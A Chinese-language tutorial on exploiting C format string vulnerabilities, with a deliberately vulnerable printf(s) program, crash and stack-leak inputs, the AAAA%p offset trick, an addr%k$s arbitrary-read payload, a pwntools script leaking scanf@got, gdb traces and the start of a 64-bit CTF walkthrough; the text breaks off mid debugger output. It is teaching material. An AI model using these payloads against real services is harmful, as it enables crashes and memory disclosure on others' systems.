一、格式化字符串漏洞的两个利用手段
- 使程序崩溃,因为%s对应的参数地址不合法的概率比较大。
- 查看进程内容,根据%d,%f输出了栈上的内容。
二、程序崩溃
通常来说,利用格式化字符串漏洞使得程序崩溃是最为简单的利用方式,因为我们只需要输入若干个%s即可
%s%s%s%s%s%s%s%s%s%s%s%s%s%s
这是因为栈上不可能每个值都对应了合法的地址,所以总是会有某个地址可以使得程序崩溃。这一利用,虽然攻击者本身似乎并不能控制程序,但是这样却可以造成程序不可用。比如说,如果远程服务有一个格式化字符串漏洞,那么我们就可以攻击其可用性,使服务崩溃,进而使得用户不能够访问。
三、泄露内存
利用格式化字符串漏洞,还可获取所想要输出的内容。一般会有如下几种操作:
- 泄露栈内存
- 获取某个变量的值
- 获取某个变量对应地址的内存
- 泄露任意地址内存
- 利用GOT表得到libc函数地址,进而获取libc,进而获取其它libc函数地址[%s->GOT条目地址:得到GOT条目内容]
- 盲打,dump整个程序,获取有用信息
1.泄露栈内存——例
示例程序leakmemory:
#include <stdio.h>
int main() {
char s[100];
int a = 1, b = 0x22222222, c = -1;
scanf("%s", s);
printf("%08x.%08x.%08x.%s\n", a, b, c, s);
printf(s); #存在格式化字符串漏洞:单独将一个变量作为输出的时候
return 0;
}
简单编译的情况:

编译器指出了我们的程序中没有给出格式化字符串的参数的问题。
根据C语言的调用规则,格式化字符串函数会根据格式化字符串直接使用栈上自顶向上的变量作为其参数(64位会根据其传参的规则进行获取)。这里主要介绍32位。
(1)获取栈变量数值
利用格式化字符串来获取栈上变量的数值。我们可以试一下,运行结果如下:

理论上说,输入%08x.%08x.%08x时,通过scanf(“%s”, s)将“%08x.%08x.%08x”赋给s,printf(“%08x.%08x.%08x.%s\n”, a, b, c, s)打印00000001.22222222.ffffffff.%08x.%08x.%08x,说明s赋值成功;接下来进行printf(s),也就是printf(“%08x.%08x.%08x”),按照格式化字符的解析规则,解析%08x时会到栈上[高地址方向]相邻处寻找参数,由于是使用%08x,则将栈上的值作为变量直接打印。
以下通过gdb调试用于验证。
首先,启动程序,将断点下载printf函数处
➜ leakmemory git:(master) ✗ gdb leakmemory
gef➤ b printf
Breakpoint 1 at 0x8048330 //每一个调用printf函数地方都会下断点,对于本程序而言有2处断点
之后,运行程序
gdb-peda$ r
Starting program: /home/ubuntu/day10/leakmemory
%08x.%08x.%08x
此时,程序等待我们的输入,这时我们输入%08x.%08x.%08x,然后敲击回车,是程序继续运行,可以看出程序首先断在了第一次调用printf函数的位置。
在gdb-peda下观察,栈帧情况:
[----------------------------------registers-----------------------------------]
EAX: 0xffffcff0 ("%08x.%08x.%08x")
EBX: 0x0
ECX: 0x1
EDX: 0xf7fb587c --> 0x0
ESI: 0xf7fb4000 --> 0x1b1db0
EDI: 0xf7fb4000 --> 0x1b1db0
EBP: 0xffffd068 --> 0x0
ESP: 0xffffcfcc --> 0x80484bf (<main+84>: addesp,0x20)
EIP: 0xf7e4b670 (<__printf>: call 0xf7f21b59 <__x86.get_pc_thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7e4b66b <__fprintf+27>: ret
0xf7e4b66c: xchg ax,ax
0xf7e4b66e: xchg ax,ax
=> 0xf7e4b670 <__printf>: call 0xf7f21b59 <__x86.get_pc_thunk.ax>
0xf7e4b675 <__printf+5>: addeax,0x16898b
0xf7e4b67a <__printf+10>: subesp,0xc
0xf7e4b67d <__printf+13>: moveax,DWORD PTR [eax-0x68]
0xf7e4b683 <__printf+19>: leaedx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffcfcc --> 0x80484bf (<main+84>: addesp,0x20)
0004| 0xffffcfd0 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0008| 0xffffcfd4 --> 0x1
0012| 0xffffcfd8 --> 0x22222222
0016| 0xffffcfdc --> 0xffffffff
0020| 0xffffcfe0 --> 0xffffcff0 ("%08x.%08x.%08x")
0024| 0xffffcfe4 --> 0xffffcff0 ("%08x.%08x.%08x")
0028| 0xffffcfe8 --> 0xc2
可以看出,此时已经进入了printf函数中,观察下方的栈帧,当前%esp指向返回地址[main+84的位置],高地址方向依次是格式化字符串的地址[->标出来地址指向的字符串值]、变量a的值[0x00000001]、变量b的值[0x22222222]、变量c的值[0xffffffff],以及变量s字符串的地址[->提示了s字符串的存储地址0xffffcd10下的字符串值]
gef➤ c //继续运行程序
Continuing.
00000001.22222222.ffffffff.%08x.%08x.%08x
可以看出,程序确实输出了每一个变量对应的数值,并且断在了下一个printf处[printf(s)的位置]

由于格式化字符串为%08x%08x%08x[宽度为8,不足8位,前导0填充],所以,程序会将栈上的 0xffffcfe4及其之后的数值分别作为第一,第二,第三个参数按照%x,十六进制进行解析,分别输出。继续运行,我们可以得到如下结果去,确实和想象中的一样。
gdb-peda$ c
Continuing.
ffffcff0.000000c2.f7e926bb[Inferior 1 (process 8911) exited normally]
可以使用%p来获取数据,如下:
%p.%p.%p
00000001.22222222.ffffffff.%p.%p.%p
0xfff328c0.0xc2.0xf75c46bb
这里需要注意的是,并不是每次得到的结果都一样 ,因为栈上的数据会因为每次分配的内存页不同而有所不同,这是因为栈是不对内存页做初始化的。
上面给出的方法,都是依次获得栈中的每个参数。
现在介绍直接获取栈中被视为第n+1个参数的值。方法如下:
%n$x //n$是用于指定参数,来对应格式化字符串的解析
利用这个格式化字符串,我们就可以获取到对应的第n+1个参数的数值。为什么这里要说是对应第n+1个参数呢?这是因为格式化参数里面的n指的是该格式化字符串对应的第n个输出参数,那相对于输出函数来说,就是第n+1个参数了。
输入%3$x,用gdb跟踪,看看是不是输出了栈中高地址方向的第三个参数。


(2)获取栈变量对应的字符串
也就是把%d,%x,%f这些输出栈内容的类型改成%s这种输出把栈内容作为地址指向的内容就行了。


可以看出,在第二次执行printf函数的时候[即printf(s)],确实是将0xffffcfe4处的变量视为字符串变量,输出了其数值所对应的地址处的字符串%s。
当然,并不是所有这样的都会正常运行,如果对应的变量不能够被解析为字符串地址,那么,程序就会直接崩溃。

比如我们指定printf的第3个参数[对应被解析参数的第二个],如下,此时程序就不能够解析,就崩溃了。
通过上面的栈帧我们知道,通过%s解析printf的第3个参数,也就是解析
0012 0xffffcfe8 –> 0xc2
显然0x000000C2作为地址是非法地址,故程序会爆出段错误。
####(3)总结 ####
- 利用%x来获取对应栈的内存,但建议使用%p,可以不用考虑位数的区别。
- 利用%s来获取变量所对应地址的内容,只不过有零截断。
- 利用%order$x来获取指定参数的值,利用%order$s来获取指定参数对应地址的内容。
2.泄露任意地址内存——例
突破栈空间的泄露,我们还可以泄露任意地址的内容内容。比如,有时候可能会想要泄露某一个libc函数的got表内容,从而得到其真实地址,进而获取libc版本以及其他函数的真实地址等,就会需要用到这种方法。
一般来说,在格式化字符串漏洞中,我们所读取的格式化字符串都是在栈上的(因为是某个函数的局部变量,本例中s是main函数的局部变量)。
正如我们上述程序中char s[100]+scanf(“%s”, s)+printf(s);先输入带有攻击意义的s,再出发printf的格式化字符串漏洞。这里的s正是局部变量,肯定放在当前main函数的栈帧中,要找到s的地址并不难[s的地址肯定在main栈帧区域]。
那么也就是说,在调用输出函数printf(s)的时候,其实,第一个参数s的值其实就是该格式化字符串的地址【位于main栈帧内】。
回想上面的gdb调试过程,返回地址处的高地址方向,就是触发格式化字符串漏洞的s的地址即0xffffcff0,同时该地址存储的也确实是”%s”格式化字符串内容

如果我们知道该格式化字符串在输出函数调用时是第几个参数,这里假设该格式化字符串相对函数调用为第k个参数。那我们就可以通过如下的方式来获取某个指定地址addr的内容。
addr%k$s
具体的原理图:

现在的问题在于格式化字符串的存储位置在第几个受解析参数的位置,也就是k值如何确定。
一般来说,我们会重复机器字长的某种字符来作为tag[标记],而后面会跟上若干个%p来输出栈上的内容,如果内容与我们前面的tag重复了,那么我们就可以有很大把握说明该位置就是格式化字符串存储的位置,之所以说是有很大把握,这是因为不排除栈上有一些临时变量也是该字符值。一般情况下,极其少见,我们也可以更换其他字符进行尝试,进行再次确认。
32位机器下使用:
AAAA%p%p%p%p%p%p%p%p%p%p
这里我们利用字符’A’作为特定字符构成机器字长[4字节]的tag,同时还是利用之前编译好的程序,输出结果如下:

由0x41414141处所在的位置可以看出我们的格式化字符串的起始地址正好是输出函数的第5个参数,但是是格式化字符串的第4个参数。这样我们就确定了k值。
那么如果输入%4$s[相当于addr为空]:

可以看出,我们的程序崩溃了,为什么呢?这是因为我们试图将该格式化字符串所对应的值【即“%4$s”的ASSIC码0x73243425】作为地址进行解析,但是显然该值没有办法作为一个合法的地址被解析,所以程序就崩溃了。

显然0xffffcd20处所对应的格式化字符串所对应的变量值0x73243425并不能够被改程序访问,所以程序就自然崩溃了。
总结来说就是:
- [tag]%p%p%p%p%p%p%p%p%p%p…//确定格式化字符串存储偏移k
- addr%k$s //泄露/打印指定的addr处的字符串内容
那么如果我们设置一个可访问的地址呢?比如说scanf@got,结果会怎么样呢?应该自然是输出scanf对应的地址了!!!这样我们就成功泄露了GOT表的信息
注意:如果是用scanf函数来读入自定义的格式化字符串,比如之前的scanf(“%s”,s);要注意s的值不能包含0a,0b,0c,00等字符。因为scanf函数会对0a,0b,0c,00等字符有一些奇怪的处理,导致无法正常读入。
因此GOT条目的地址如果包含了0a,0b,0c,00等字符,又使用scanf来输入自定义的格式化字符串,那么可能会利用漏洞失败。
△现在我们来尝试泄露scanf@got[前面已知了格式化字符串存储于第4个受解析的参数位]:

-R, –dynamic-reloc Display the dynamic relocation entries in the file[展示动态重定位条目]
这里可以泄露的函数4个,包含我们比较关心的printf和scanf函数条目。观察printf条目的地址0x0804a00c,存在scanf(“%s”,s)读取时不能正常解析的字符0c,因此我们选择了泄露scanf@got,而非printf@got。
利用pwntools构造payload如下:
#!/usr/bin/python
from pwn import *
sh = process('./leakmemory')
leakmemory = ELF('./leakmemory')
scanf_got = elf.got['__isoc99_scanf']#获取GOT条目的地址
print hex(scanf_got)
payload = p32(scanf_got) + '%4$s' #构造payload,即addr%4$s。
print payload
#gdb.attach(sh) #使用gdb.attach(sh)来放入gdb进行调试
sh.sendline(payload) #从gdb调试出来后才发送payload到sh[本地/远程]
sh.recvuntil('%4$s\n') #接收printf("..",a,b,c,s)的打印结果,接收到%4$s为止
print hex(u32(sh.recv()[4:8])) # remove the first bytes of __isoc99_scanf@got
#前4字节是scanf@got偏移[addr],即sh.recv()为scanf@got条目地址[addr]、scanf@got条目内容[%4$s]
sh.interactive()

得到scanf函数的真实地址为0xf7d7c0c0
解除#gdb.attach(sh)的注释符,使用gdb.attach(sh)来进行gdb调试。在脚本运行到gdb.attach(sh)的时候,会自动启动一个terminal,运行着attach了sh = process(‘./leakmemory’)的gdb。


当我们运行到第二个printf函数的时候(记得下断点),可以看到我们的第四个参数确实指向我们的scanf的地址。

第二个printf读取第一个参数时,找到0xfffab870对应的格式化字符串[读取到\0为止]。

所以才需要获取sh.recv()[4:8],取后4个字节,才是scanf函数的真实地址,然后u32还原为16进制数值
但是,并不是说所有的偏移机器字长的整数倍,可以让我们直接相应参数来获取,有时候,我们需要对我们输入的格式化字符串进行填充,来使得我们想要打印的地址内容的地址位于机器字长整数倍的地址处,一般来说,类似于下面的这个样子。
[padding][addr]
注意:scanf对0x0c的错误读取,导致这里printf函数无法泄露
我们不能直接在命令行输入\x0c\xa0\x04\x08%4$s[addr%k$s],这是因为虽然addr确实为printf@got[=0x0804a00c]的地址,但是,scanf函数并不会将其识别为对应的字符串,而是会将\,x,0,c分别作为一个字符进行读入。下面就是错误的例子:
0xffffccfc│+0x00: 0x080484ce → <main+99> add esp, 0x10 ← $esp
0xffffcd00│+0x04: 0xffffcd10 → "\x0c\xa0\x04\x08%4$s"
0xffffcd04│+0x08: 0xffffcd10 → "\x0c\xa0\x04\x08%4$s"
0xffffcd08│+0x0c: 0x000000c2
0xffffcd0c│+0x10: 0xf7e8b6bb → <handle_intel+107> add esp, 0x10
0xffffcd10│+0x14: "\x0c\xa0\x04\x08%4$s" ← $eax //此处不会存放0x0804a00c,而是"\x0c"
0xffffcd14│+0x18: "\xa0\x04\x08%4$s" //存放"\xa0"
0xffffcd18│+0x1c: "\x04\x08%4$s" //存放"\x04"
......
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7e44670 → Name: __printf(format=0xffffcd10 "\\x0c\\xa0\\x04\\x08%4$s")
[#1] 0x80484ce → Name: main()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ x/x 0xffffcd10
0xffffcd10: 0x6330785c //ASSIC码:‘C’:0x63,‘0’:0x30,‘x’:0x78,‘\’:5c
p32(scanf_got):可以被scanf当做一整个4字节字符串,放在一个内存存储单元[0x804a014放在一个存储单元内]
而p32(printf_got):被scanf当做’'、’x’、’0’、’c’、’'、’x’、’a’、’0’、…16个字节来处理。没有被pack成一个整体
四、64-bit下的fmt string偏移确定
昨天在打比赛的时候,发现自己居然一直算错偏移!
所以找了一题64-bit的pwn格式化字符串漏洞来写。
原理
其实 64 位的偏移计算和 32 位类似,都是算对应的参数。只不过 64 位函数的前 6 个参数是存储在相应的寄存器中的。
那么在格式化字符串漏洞中呢?虽然我们并没有向相应寄存器中放入数据,但是程序依旧会按照格式化字符串的相应格式对其进行解析。
64位汇编参数
当参数少于7个时, 参数从左到右放入寄存器: rdi, rsi, rdx, rcx, r8, r9。 当参数为7个以上时, 前 6 个与前面一样, 但后面的依次从 “右向左” 放入栈中,即和32位汇编一样。
参数个数大于 7 个的时候
H(a, b, c, d, e, f, g, h); a->%rdi, b->%rsi, c->%rdx, d->%rcx, e->%r8, f->%r9 h->8(%esp) g->(%esp) call H
例子
From CTF wiki,以 2017 年的 UIUCTF 中pwn200 GoodLuck为例进行介绍。
checksec确定保护
➜ 2017-UIUCTF-pwn200-GoodLuck git:(master) ✗ checksec goodluck
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
可以看出程序开启了 NX 保护以及部分 RELRO 保护。
分析程序
可以发现,程序的漏洞很明显
for ( j = 0; j <= 21; ++j )
{
v5 = format[j];
if ( !v5 || v11[j] != v5 )
{
puts("You answered:");
printf(format); //格式化字符串漏洞
puts("\nBut that was totally wrong lol get rekt");
fflush(_bss_start);
result = 0;
goto LABEL_11;
}
}
确定偏移!!!
我们在 printf 处下偏移如下,这里只关注代码部分与栈部分。
pwndbg> b printf #在printf处下断点【main中只有一个printf】
Breakpoint 1 at 0x400640
pwndbg> r
Starting program: /home/ubuntu/daily/goodluck
what's the flag
%llx.%llx.%llx.%llx.%llx.%llx.%llx.%llx #输入%llx.%llx.%llx.%llx.%llx.%llx.%llx.%llx
You answered:
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7b042c0 (<__write_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x7ffff7dd3780 --> 0x0
RSI: 0x602010 ("You answered:\ng"...)
RDI: 0x602830 ("%llx.%llx.%llx."...)
RBP: 0x7fffffffde60 --> 0x400900 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffde18 --> 0x400890 (<main+234>: mov edi,0x4009b8)
RIP: 0x7ffff7a62800 (<__printf>: sub rsp,0xd8)
R8 : 0x7ffff7fd9700 (0x00007ffff7fd9700)
R9 : 0x7ffff7fd9701 --> 0x1000007ffff7fd97
R10: 0x25b
R11: 0x7ffff7a62800 (<__printf>: sub rsp,0xd8)
R12: 0x4006b0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdf40 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7a627f7 <__fprintf+135>: add rsp,0xd8
